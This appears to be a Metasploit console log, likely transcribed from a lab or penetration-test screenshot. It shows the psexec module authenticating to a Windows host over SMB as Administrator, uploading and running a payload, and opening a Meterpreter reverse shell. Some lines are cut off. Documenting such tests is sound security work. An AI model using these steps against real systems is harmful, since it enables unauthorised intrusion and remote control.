 msf6 exploit(windows/smb/psexec) > set target Native\ upload
target => Native upload
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[!] 10.2.28.132:445 - peer_native_os is only available with SMB1 (current version: SM
[*] 10.2.28.132:445 - Uploading payload... wbULPeQK.exe
[*] 10.2.28.132:445 - Created \wbULPeQK.exe...
[*] Sending stage (175174 bytes) to 10.2.28.132
[+] 10.2.28.132:445 - Service started successfully...
[*] 10.2.28.132:445 - Deleting \wbULPeQK.exe...
[*] Meterpreter session 2 opened (10.10.5.2:4422 -> 10.2.28.132:50091) at 2021-12-31
meterpreter >